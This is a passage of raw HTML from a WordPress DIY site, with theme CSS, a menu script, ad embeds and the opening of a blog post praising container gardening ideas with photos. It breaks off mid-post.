        transition-duration: 0.15s;
        transition-timing-function: ease; }
      .responsive-menu-inner::before, .responsive-menu-inner::after {
        content: "";
        display: block; }
      .responsive-menu-inner::before {
        top: -8px; }
      .responsive-menu-inner::after {
        bottom: -8px; }
    .responsive-menu-boring .responsive-menu-inner, .responsive-menu-boring .responsive-menu-inner::before, .responsive-menu-boring .responsive-menu-inner::after {
      transition-property: none; }
      .responsive-menu-boring.is-active .responsive-menu-inner {
        transform: rotate(45deg); }
        .responsive-menu-boring.is-active .responsive-menu-inner::before {
          top: 0;
          opacity: 0; }
        .responsive-menu-boring.is-active .responsive-menu-inner::after {
          bottom: 0;
          transform: rotate(-90deg); }
    button#responsive-menu-button {
      width: 55px;
      height: 55px;
      background: #000;
      position: fixed;
      top: 15px;
      right: 5%; }
      button#responsive-menu-button:hover {
        background: #000; }
      button#responsive-menu-button .responsive-menu-box {
        color: #fff; }
    .responsive-menu-label {
      color: #fff;
      font-size: 14px;
      line-height: 13px; }
    button#responsive-menu-button {
      display: inline-block;
      transition: transform 0.5s, background-color 0.5s; } }
@media screen and (max-width: 800px) {
  #responsive-menu-container {
    width: 75%;
    left: 0;
    background: #212121;
    transition: transform 0.5s;
    text-align: left; }
    #responsive-menu-container #responsive-menu-wrapper {
      background: #212121; }
    #responsive-menu-container #responsive-menu-additional-content {
      color: #fff; }
    #responsive-menu-container .responsive-menu-search-box {
      background: #fff;
      border: 2px solid #dadada;
      color: #333; }
      #responsive-menu-container .responsive-menu-search-box:-ms-input-placeholder {
        color: #c7c7cd; }
      #responsive-menu-container .responsive-menu-search-box:-webkit-input-placeholder {
        color: #c7c7cd; }
      #responsive-menu-container .responsive-menu-search-box:-moz-placeholder {
        color: #c7c7cd;
        opacity: 1; }
      #responsive-menu-container .responsive-menu-search-box::-moz-placeholder {
        color: #c7c7cd;
        opacity: 1; }
    #responsive-menu-container .responsive-menu-item-link, #responsive-menu-container #responsive-menu-title, #responsive-menu-container .responsive-menu-subarrow {
      transition: background-color 0.5s, border-color 0.5s, color 0.5s; }
    #responsive-menu-container #responsive-menu-title {
      background-color: #212121;
      color: #fff;
      font-size: 13px; }
      #responsive-menu-container #responsive-menu-title a {
        color: #fff;
        font-size: 13px;
        text-decoration: none; }
        #responsive-menu-container #responsive-menu-title a:hover {
          color: #fff; }
      #responsive-menu-container #responsive-menu-title:hover {
        background-color: #212121;
        color: #fff; }
        #responsive-menu-container #responsive-menu-title:hover a {
          color: #fff; }
      #responsive-menu-container #responsive-menu-title #responsive-menu-title-image {
        display: inline-block;
        vertical-align: middle;
        margin-right: 15px; }
    #responsive-menu-container #responsive-menu > li.responsive-menu-item:first-child > a {
      border-top: 1px solid #212121; }
      #responsive-menu-container #responsive-menu li.responsive-menu-item .responsive-menu-item-link {
        font-size: 13px; }
        #responsive-menu-container #responsive-menu li.responsive-menu-item a {
          line-height: 40px;
          border-bottom: 1px solid #212121;
          color: #fff;
          background-color: #212121; }
          #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover {
            color: #fff;
            background-color: #3f3f3f;
            border-color: #212121; }
            #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow {
              color: #fff;
              border-color: #3f3f3f;
              background-color: #3f3f3f; }
          #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow {
            right: 0;
            height: 40px;
            line-height: 40px;
            width: 40px;
            color: #fff;
            border-left: 1px solid #212121;
            background-color: #212121; }
            #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
              color: #fff;
              border-color: #212121;
              background-color: #212121; }
              #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
                color: #fff;
                border-color: #3f3f3f;
                background-color: #3f3f3f; }
            #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow:hover {
              color: #fff;
              border-color: #3f3f3f;
              background-color: #3f3f3f; }
        #responsive-menu-container #responsive-menu li.responsive-menu-item.responsive-menu-current-item > .responsive-menu-item-link {
          background-color: #212121;
          color: #fff;
          border-color: #212121; }
          #responsive-menu-container #responsive-menu li.responsive-menu-item.responsive-menu-current-item > .responsive-menu-item-link:hover {
            background-color: #3f3f3f;
            color: #fff;
            border-color: #3f3f3f; } }
</style><script>
    jQuery(document).ready(function($) {

      var ResponsiveMenu = {
        trigger: '#responsive-menu-button',
        animationSpeed: 500,
        breakpoint: 800,
        pushButton: 'off',
        animationType: 'slide',
        animationSide: 'left',
        pageWrapper: '',
        isOpen: false,
        triggerTypes: 'click',
        activeClass: 'is-active',
        container: '#responsive-menu-container',
        openClass: 'responsive-menu-open',
        accordion: 'off',
        activeArrow: '▲',
        inactiveArrow: '▼',
        wrapper: '#responsive-menu-wrapper',
        closeOnBodyClick: 'off',
        closeOnLinkClick: 'off',
        itemTriggerSubMenu: 'off',
        linkElement: '.responsive-menu-item-link',
        openMenu: function() {
          $(this.trigger).addClass(this.activeClass);
          $('html').addClass(this.openClass);
          $('.responsive-menu-button-icon-active').hide();
          $('.responsive-menu-button-icon-inactive').show();
          this.setWrapperTranslate();
          this.isOpen = true;
        },
        closeMenu: function() {
          $(this.trigger).removeClass(this.activeClass);
          $('html').removeClass(this.openClass);
          $('.responsive-menu-button-icon-inactive').hide();
          $('.responsive-menu-button-icon-active').show();
          this.clearWrapperTranslate();
          this.isOpen = false;
        },
        triggerMenu: function() {
          this.isOpen ? this.closeMenu() : this.openMenu();
        },
        triggerSubArrow: function(subarrow) {
          var sub_menu = $(subarrow).parent().next('.responsive-menu-submenu');
          var self = this;
          if(this.accordion == 'on') {
            /* Get Top Most Parent and the siblings */
            var top_siblings = sub_menu.parents('.responsive-menu-item-has-children').last().siblings('.responsive-menu-item-has-children');
            var first_siblings = sub_menu.parents('.responsive-menu-item-has-children').first().siblings('.responsive-menu-item-has-children');
            /* Close up just the top level parents to key the rest as it was */
            top_siblings.children('.responsive-menu-submenu').slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
            /* Set each parent arrow to inactive */
            top_siblings.each(function() {
              $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
              $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
            });
            /* Now Repeat for the current item siblings */
            first_siblings.children('.responsive-menu-submenu').slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
            first_siblings.each(function() {
              $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
              $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
            });
          }
          if(sub_menu.hasClass('responsive-menu-submenu-open')) {
            sub_menu.slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
            $(subarrow).html(this.inactiveArrow);
            $(subarrow).removeClass('responsive-menu-subarrow-active');
          } else {
            sub_menu.slideDown(200, 'linear').addClass('responsive-menu-submenu-open');
            $(subarrow).html(this.activeArrow);
            $(subarrow).addClass('responsive-menu-subarrow-active');
          }
        },
        menuHeight: function() {
          return $(this.container).height();
        },
        menuWidth: function() {
          return $(this.container).width();
        },
        wrapperHeight: function() {
          return $(this.wrapper).height();
        },
        setWrapperTranslate: function() {
          switch(this.animationSide) {
            case 'left':
              translate = 'translateX(' + this.menuWidth() + 'px)'; break;
            case 'right':
              translate = 'translateX(-' + this.menuWidth() + 'px)'; break;
            case 'top':
              translate = 'translateY(' + this.wrapperHeight() + 'px)'; break;
            case 'bottom':
              translate = 'translateY(-' + this.menuHeight() + 'px)'; break;
            }
            if(this.animationType == 'push') {
              $(this.pageWrapper).css({'transform':translate});
              $('html, body').css('overflow-x', 'hidden');
            }
            if(this.pushButton == 'on') {
              $('#responsive-menu-button').css({'transform':translate});
            }
        },
        clearWrapperTranslate: function() {
          var self = this;
          if(this.animationType == 'push') {
            $(this.pageWrapper).css({'transform':''});
            setTimeout(function() {
              $('html, body').css('overflow-x', '');
            }, self.animationSpeed);
          }
          if(this.pushButton == 'on') {
            $('#responsive-menu-button').css({'transform':''});
          }
        },
        init: function() {
          var self = this;
          $(this.trigger).on(this.triggerTypes, function(e){
            e.stopPropagation();
            self.triggerMenu();
          });
          $('.responsive-menu-subarrow').on('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            self.triggerSubArrow(this);
          });
          $(window).resize(function() {
            if($(window).width() > self.breakpoint) {
              if(self.isOpen){
                self.closeMenu();
              }
            } else {
              if($('.responsive-menu-open').length>0){
                self.setWrapperTranslate();
              }
            }
          });
          if(this.closeOnLinkClick == 'on') {
            $(this.linkElement).on('click', function(e) {
              e.preventDefault();
              /* Fix for when close menu on parent clicks is on */
              if(self.itemTriggerSubMenu == 'on' && $(this).is('.responsive-menu-item-has-children > ' + self.linkElement)) {
                return;
              }
              old_href = $(this).attr('href');
              old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');
              if(self.isOpen) {
                if($(e.target).closest('.responsive-menu-subarrow').length) {
                  return;
                }
                self.closeMenu();
                setTimeout(function() {
                  window.open(old_href, old_target);
                }, self.animationSpeed);
              }
            });
          }
          if(this.closeOnBodyClick == 'on') {
            $(document).on('click', 'body', function(e) {
              if(self.isOpen) {
                if($(e.target).closest('#responsive-menu-container').length || $(e.target).closest('#responsive-menu-button').length) {
                  return;
                }
              }
              self.closeMenu();
            });
          }
          if(this.itemTriggerSubMenu == 'on') {
            $('.responsive-menu-item-has-children > ' + this.linkElement).on('click', function(e) {
              e.preventDefault();
              self.triggerSubArrow($(this).children('.responsive-menu-subarrow').first());
            });
          }
        }
      };
      ResponsiveMenu.init();
    });
</script>
</head>

<body class="post-template-default single single-post postid-6295 single-format-standard mh-body chrome responsive-menu-slide-left">

    <div id="body-maha" class="body-maha" data-tmloader="https://www.inspirationalz.com/wp-content/themes/Curated/images/ellipsis.gif">

        <nav id="mobile-bar-sticky" role="navigation" class="mobile-bar bar-sticky">
            <div id="close-mobile-bar"><i class="tm-cancel"></i></div>
            <div id="search-mobile-bar"><form action="https://www.inspirationalz.com/" class="searchform" method="get">
	<button class="search-button"><i class="tm-search"></i></button>
	<input type="text" name="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" autocomplete="off" />
</form></div>
            <ul id="menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom mh-navcat-0"><span></span><a href="http://www.diymotive.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-6"><span></span><a href="https://www.inspirationalz.com/category/crafts/">Crafts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-3"><span></span><a href="https://www.inspirationalz.com/category/crochet/">Crochet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-1"><span></span><a href="https://www.inspirationalz.com/category/diy-ideas/">DIY Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-8"><span></span><a href="https://www.inspirationalz.com/category/furniture/">Furniture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mh-navcat-5"><span></span><a href="https://www.inspirationalz.com/category/garden-ideas/">Garden Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mh-navcat-4"><span></span><a href="https://www.inspirationalz.com/category/outdoor-patio/">Outdoor / Patio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-0"><span></span><a href="https://www.inspirationalz.com/category/pallets/">Pallets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-7"><span></span><a href="https://www.inspirationalz.com/category/woodworking/">Woodworking</a></li>
</ul>        </nav>

        <!-- START BODY BACKGROUND -->
        <div id='body-background'>

        <!-- START OFF CANVAS BODY -->
                <div id="off-canvas-body" class="off-canvas-body animati-on">

            <!-- START TOP BAR -->
            <div id="top-bar-sticky" class="bar-sticky">
                <div class="top-bar">

                    <!-- start container -->
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-12">
                                
                                <div id="top-right-nav">
                                    <div class="social-top">
                                        <ul><li><a target="_blank" href="#"><i class="tm-facebook"></i></a></li><li><a target="_blank" href="#"><i class="tm-twitter"></i></a></li><li><a target="_blank" href="#"><i class="tm-instagram"></i></a></li></ul>
                                    </div>
                                    
                                    <div class="top-user">
                                    	<i class='tm-user'></i>
                                                                                	                                                                                            		
<a href="#" class="open-login-form" title="Login" data-reveal-id="cur-login" data-animation="fade" data-dismissmodalclass="login-reveal-modal">Login</a>
<div id="cur-modal" class="lwa-modal mh-custom-modal">
    <div id="cur-remember" class="reveal-modal">
        <form class="lwa-form" action="https://www.inspirationalz.com/wp-login.php?action=lostpassword" method="post">

            <h3>PASSWORD RESET</h3>
            <span class="lwa-status"></span>
            <input placeholder="email" type="text" name="user_login" class="lwa-user-remember" value="" />
                   
            <div class="cur-btn">
                <input type="submit" value="Get New Password" class="lwa-button-remember i-button dark medium" />                        
                <input type="hidden" name="login-with-ajax" value="remember" />
            </div>
            	            
            <div class="col-sm-4 tright">
                <a class="remember-modal-closer"  title="Login" data-reveal-id="cur-login" data-animation="fade">Back to Login</a>
            </div> 
        </form>
    </div>


<div id="cur-login" class="reveal-modal" data-redirect="force">
        <form name="lwa-form" class="lwa-form" action="https://www.inspirationalz.com/wp-login.php" method="post">
            <h3>LOG IN</h3>
            <span class="lwa-status"></span>
            <input type="text" name="log" id="lwa_user_login" class="input" placeholder="username" tabindex="111" /><br>
            <input type="password" name="pwd" id="lwa_user_pass" class="input" placeholder="&bull;&bull;&bull;&bull;&bull;&bull;&bull;" tabindex="112" /><br>

            
            <div class="cur-btn">
                <input type="submit" class="i-button dark medium" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="113" />
                <input type="hidden" name="lwa_profile_link" value="0" />
                <input type="hidden" name="login-with-ajax" value="login" />
            </div>
                            <div class="col-sm-4 tleft"><a class="lwa-links-remember login-modal-closer" data-reveal-id="cur-remember" data-animation="fade" data-dismissmodalclass="remember-reveal-modal" title="Password Lost and Found">Forgot Password</a></div>
                        	                  
        </form>

</div>
</div>                                                                                                                        </div>
                                </div>

                                <nav id="top-nav-wrapper" class="ul-nav">
                                    <ul id="menu-2" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8 mh-navcat-0"><span></span><a href="http://www.diymotive.com">Home</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 mh-navcat-6"><span></span><a href="https://www.inspirationalz.com/category/crafts/">Crafts</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 mh-navcat-3"><span></span><a href="https://www.inspirationalz.com/category/crochet/">Crochet</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 mh-navcat-1"><span></span><a href="https://www.inspirationalz.com/category/diy-ideas/">DIY Ideas</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12 mh-navcat-8"><span></span><a href="https://www.inspirationalz.com/category/furniture/">Furniture</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13 mh-navcat-5"><span></span><a href="https://www.inspirationalz.com/category/garden-ideas/">Garden Ideas</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14 mh-navcat-4"><span></span><a href="https://www.inspirationalz.com/category/outdoor-patio/">Outdoor / Patio</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 mh-navcat-0"><span></span><a href="https://www.inspirationalz.com/category/pallets/">Pallets</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 mh-navcat-7"><span></span><a href="https://www.inspirationalz.com/category/woodworking/">Woodworking</a></li>
</ul>                                </nav>

                                <nav id="top-mobile-wrapper" class="ul-nav">
                                    <ul><li><a><i class="tm-menu"></i></a></li></ul>
                                </nav>

                            </div>
                        </div>
                    </div>
                    <!-- end container -->

                </div>
            </div>
            <!-- END TOP BAR -->

            <!-- START MAIN BAR -->
            <div class="main-logo-ads-wrap">
                <div class="main-logo-ads">

                    <!-- start container -->
                    <div class="container">
                        <div class="row ">
                            <div class="col-sm-12">
                                <!-- logo -->
                                		<div id="thelogo" class="logo ">
			<a href="https://www.inspirationalz.com/">
				<img alt="Inspirationalz - Motivations for DIY Ideas / Plans &amp; Projects." src="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-retina="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-first="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png"/>
			</a>
		</div>
		<h2 class='site-outline'>Motivations for DIY Ideas / Plans &amp; Projects.</h2>
                                <!-- adv -->
                                <div id="main-ads" class="">
                                    <div class="vp-1170 vp-fluid"><script id="mNCC" language="javascript">
   medianet_width = "728";
   medianet_height = "90";
   medianet_crid = "108582283";
   medianet_versionId = "111299";
   (function() {
       var isSSL = 'https:' == document.location.protocol;
       var mnSrc = (isSSL ? 'https:' : 'http:') + '//contextual.media.net/nmedianet.js?cid=8CU28Q5H1' + (isSSL ? '&https=1' : '');
       document.write('<scr' + 'ipt type="text/javascript" id="mNSC" src="' + mnSrc + '"></scr' + 'ipt>');
   })();
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5811055133939296",
    enable_page_level_ads: true
  });
</script>

<script async defer data-pin-hover="true" data-pin-tall="true" src="//assets.pinterest.com/js/pinit.js"></script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5811055133939296",
    enable_page_level_ads: true
  });
</script></div>
                                    <div class="vp-970 vp-750"></div>
                                    <div class="vp-320"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- end container -->

                </div>
            </div>
            <!-- END MAIN BAR -->

            <!-- START MAIN NAV BAR -->
            <div id="main-nav">
            <div id="main-nav-bar" class="main-nav-bar clearfix ">
                <div id="main-search" class=" clearfix">
                    <div id="con-search">
                        <div class="container">
                            <div class="cols-sm12">
                                <form action="https://www.inspirationalz.com/" id="main-search-form">
                                    <!-- <input type="submit" class="go-search"/> -->
                                    <span class="close-search-form"><i class="tm-cancel"></i></span>
                                    <span class="loading-search-result"><img src="https://www.inspirationalz.com/wp-content/themes/Curated/images/ellipsis.gif" alt=""></span>
                                    <input type="text" class="search-field" autocomplete="off" name="s" placeholder="Type here... and hit enter"/>
                                    
                                                                        <div class="search-result">
                                        <div class="container search-result-content">
                                            
                                        </div>
                                    </div>
                                                                    </form>
                            </div>
                        </div>
                    </div>
                </div>
                
                <div class='maha-notification container'><div id="main-notif"></div></div>

                <div class="container clearfix">
                    
                </div>

                <!-- start container -->
                <div class="container clearfix">
                    <div class="row clearfix">
                        <div class="col-sm-12 clearfix">
                            <!-- main search form -->

                            <!-- login nav -->
                                                            <!-- <div id="login-nav" class="clearfix">                                    
                                    <a class="open-login-form"  title="Login" data-reveal-id="cur-login" data-animation="fade" data-dismissmodalclass="login-reveal-modal"><i class="tm-user"></i></a>
                                </div> -->

                                                               <!--  <div id="logout-nav" class="clearfix">
                                    <a class="open-login-form" href="https://www.inspirationalz.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fwww.inspirationalz.com&amp;_wpnonce=4beac39716" title="Logout"><i class="tm-logout"></i></a>
                                </div> -->
                                
                            <!-- search nav -->
                                                        <div id="search-nav" class="search-nav clearfix">
                                <span class="open-search-form"><i class="tm-search"></i></span>
                            </div>
                            
                            <!-- Cart nav -->
                            
                            <!-- main nav -->
                            <nav id="main-nav-wrapper" class="main-ul-nav clearfix">
                            		<div id="thelogosmall" class="logo">
			<a href="https://www.inspirationalz.com">
				<img alt="Inspirationalz - Motivations for DIY Ideas / Plans &amp; Projects." src="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-retina="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-first="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png"/>
			</a>
		</div>
		<ul id="menu-3" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom mh-navcat-0"><a href="http://www.diymotive.com">Home</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-6"><a href="https://www.inspirationalz.com/category/crafts/">Crafts</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-3"><a href="https://www.inspirationalz.com/category/crochet/">Crochet</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-1"><a href="https://www.inspirationalz.com/category/diy-ideas/">DIY Ideas</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-8"><a href="https://www.inspirationalz.com/category/furniture/">Furniture</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mh-navcat-5"><a href="https://www.inspirationalz.com/category/garden-ideas/">Garden Ideas</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mh-navcat-4"><a href="https://www.inspirationalz.com/category/outdoor-patio/">Outdoor / Patio</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-0"><a href="https://www.inspirationalz.com/category/pallets/">Pallets</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-7"><a href="https://www.inspirationalz.com/category/woodworking/">Woodworking</a></li>
</ul>
                            </nav>
                        </div>
                    </div>
                </div>
                <!-- end container -->

            </div>
            </div>
            <!-- END MAIN NAV BAR -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DIY Motive Inside Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="7821598566"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>


            <!-- START PAGE WRAPPER -->
            <div class="page-wrapper">
                



<!-- Running Text -->

<div class="mh-el page-sidebar single-regular">                           
	
	<!-- start container -->
	<div class="container">

		
		<div class="row">
			<!-- Page -->
			<div class="col-sm-8">

				<div class="main-content">
					
					<!-- Breadcrumbs -->
					<div class="maha-crumbs"  prefix="v: http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://www.inspirationalz.com/"  rel="v:url" property="v:title">Home</a></span> <i class="tm-crumb-right"></i> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.inspirationalz.com/category/garden-ideas/">Garden Ideas</a></span> <i class="tm-crumb-right"></i> <span typeof="v:Breadcrumb"><a  rel="v:url" property="v:title" href="https://www.inspirationalz.com/outdoor-patio/unique-container-gardening-ideas-and-plans/">Unique Container Gardening Ideas and Plans</a></span></div><!-- .breadcrumbs -->
					
						<article id="post-6295" class="main-content single-post-box" itemscope="" itemtype="http://schema.org/Article">

							

<header  itemscope itemtype="http://schema.org/Blog">

	
	<!-- <meta itemprop="author" content="diymotive"> -->
	<meta itemprop="datecreated" content="2018-12-28T15:17:22+00:00">
	<meta itemprop="image" content="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-16.jpg">
	<meta itemprop="about" content="">

	
	<div class="meta-count">
		<span class="i-category"><span class="mh-cat-item"><a class="mh-elcat-5" href="https://www.inspirationalz.com/category/garden-ideas/" title="Garden Ideas" rel="category">Garden Ideas</a></span><span class="mh-cat-item"><a class="mh-elcat-4" href="https://www.inspirationalz.com/category/outdoor-patio/" title="Outdoor / Patio" rel="category">Outdoor / Patio</a></span></span>
	</div>

	<h1 itemprop="name" class="entry-title">Unique Container Gardening Ideas and Plans</h1>
	
	<div class="hidden" itemscope itemtype="http://schema.org/Thing">
		<span itemprop="name">Unique Container Gardening Ideas and Plans</span>
	</div>

	<div class="meta-info">
		<span itemprop="author" itemscope itemtype="http://schema.org/Person" class="entry-author">
			<a href="https://www.inspirationalz.com/author/diymotive/"><span itemprop="name">diymotive</span></a>,
		</span>
		<time itemprop="datePublished" class="entry-date" content="2018-12-28" datetime="2018-12-28T15:17:22+00:00" >
			December 28, 2018		</time>

		<div class="count-data right">
							<span class="meta-info-viewer">2.43K<i class="tm-view"></i></span>
			
							<span class="meta-info-comments"><a href="https://www.inspirationalz.com/outdoor-patio/unique-container-gardening-ideas-and-plans/">0</a><i class="tm-comment"></i></span>
					</div>
	</div>
</header>


							
							<div class="text-content">

								<div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div><div class='code-block code-block-11' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Every one of us desires to make the house beautiful with lots of plants and trees. But some of the times, it becomes difficult due to small available space at the outdoor area. The only solution to all these problems is to opt. the heart-winning idea of container gardening. Yes, container gardens are the wonderful plans that incorporate beauty and shine to our places while carrying a small area as well. The latest trends of house adornment have cleared the point that the residents of modern houses are proudly using containers gardening ideas to grow their favorite herbs and plants at their houses. You can easily choose the best-looking, unique container garden picture and plan for you dreamland as a number of ideas are given below in the post.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-6345" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Unique-Container-Gardening-Ideas-and-Plans.jpg" alt="Unique Container Gardening Ideas and Plans" width="1006" height="4006" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Unique-Container-Gardening-Ideas-and-Plans.jpg 1006w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Unique-Container-Gardening-Ideas-and-Plans-75x300.jpg 75w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Unique-Container-Gardening-Ideas-and-Plans-257x1024.jpg 257w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Unique-Container-Gardening-Ideas-and-Plans-850x3385.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Unique-Container-Gardening-Ideas-and-Plans-75x300@2x.jpg 150w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Unique-Container-Gardening-Ideas-and-Plans-257x1024@2x.jpg 514w" sizes="(max-width: 1006px) 100vw, 1006px" /></p>
<p>Look at the fabulous container garden idea that is making the outdoor looks wonderful and eye-catching. This heart-winning renovation of the patio will simply make you allow to sit peacefully in the gathering of your beloved family members while having a fresh and lively atmosphere at your place.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6296" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-1.jpg" alt="Container Gardening Ideas (1)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-1.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-1-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-1-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-1-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>What a fabulous container gardening idea is introduced here in the image. This heart-stopping idea is all crafted here to meet the gardening needs of the modern houses. This wonderful idea will simply make you allow to plants and grow your favorite herbs and plants the outdoor of your dream home.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6297" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-2.jpg" alt="Container Gardening Ideas (2)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-2.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-2-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-2-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-2-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Change the simple impression of the outdoor into most stylish one with this appealing container gardening plan. This attractive adornment of the patio will simply make the place fresh and lively. The most amazing thing about this adornment is the appealing freshness of different plants.<br />
